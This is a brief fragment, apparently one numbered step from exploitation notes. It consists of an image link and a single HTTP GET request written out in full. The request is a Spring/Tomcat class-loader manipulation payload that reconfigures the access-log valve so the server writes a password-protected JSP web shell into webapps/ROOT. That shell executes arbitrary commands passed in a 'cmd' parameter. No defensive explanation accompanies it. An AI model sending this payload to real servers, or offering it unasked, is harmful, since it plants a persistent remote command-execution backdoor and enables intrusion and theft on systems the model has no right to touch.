 13- GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22密码%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=文件名&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1